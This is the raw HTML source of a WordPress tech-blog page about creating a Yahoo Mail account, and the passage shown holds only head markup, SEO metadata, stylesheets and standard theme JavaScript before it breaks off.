

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/
body_size: 18357
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Yahoo Mail Sign up - How to Create Yahoo Account | New Yahoo Account - Mstwotoes</title>
<meta name="description" content="How can I sign up for a Yahoo mail account or how do I create a Yahoo mail account? Signing up for Yahoo allows you to set up a new Yahoo account" />
<link rel="canonical" href="https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yahoo Mail Sign up - How to Create Yahoo Account | New Yahoo Account - Mstwotoes" />
<meta property="og:description" content="How can I sign up for a Yahoo mail account or how do I create a Yahoo mail account? Signing up for Yahoo allows you to set up a new Yahoo account" />
<meta property="og:url" content="https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta property="article:publisher" content="https://www.facebook.com/YourMs.twotoes" />
<meta property="article:author" content="https://www.facebook.com/YourMs.twotoes" />
<meta property="article:published_time" content="2020-06-16T10:24:52+00:00" />
<meta property="article:modified_time" content="2023-09-28T10:06:38+00:00" />
<meta property="og:image" content="https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="494" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@mstwotoes" />
<meta name="twitter:site" content="@mstwotoes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#article","isPartOf":{"@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/"},"author":{"name":"admin","@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"headline":"Yahoo Mail Sign up &#8211; How to Create Yahoo Account | New Yahoo Account","datePublished":"2020-06-16T10:24:52+00:00","dateModified":"2023-09-28T10:06:38+00:00","mainEntityOfPage":{"@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/"},"wordCount":758,"commentCount":0,"publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"image":{"@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg","keywords":["Create Yahoo Account","Email Account","New Yahoo Account","Yahoo Account","Yahoo Email Account","Yahoo Mail","Yahoo Mail Login","Yahoo Mail Sign Up"],"articleSection":["REVIEW"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#respond"]}]},{"@type":"WebPage","@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/","url":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/","name":"Yahoo Mail Sign up - How to Create Yahoo Account | New Yahoo Account - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg","datePublished":"2020-06-16T10:24:52+00:00","dateModified":"2023-09-28T10:06:38+00:00","description":"How can I sign up for a Yahoo mail account or how do I create a Yahoo mail account? Signing up for Yahoo allows you to set up a new Yahoo account","breadcrumb":{"@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg","width":660,"height":494,"caption":"Yahoo Mail Sign up - How to Create Yahoo Account | New Yahoo Account"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"REVIEW","item":"https://www.mstwotoes.com/category/review/"},{"@type":"ListItem","position":3,"name":"Yahoo Mail Sign up &#8211; How to Create Yahoo Account | New Yahoo Account"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Yahoo Mail Sign up &#8211; How to Create Yahoo Account | New Yahoo Account Comments Feed" href="https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mstwotoes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mstwotoes.com%2Fyahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account%2F" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696a1ebb7292f*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/f42rau8t/dcbe5.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/posts/1705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mstwotoes.com/?p=1705' />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="403de580bb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social 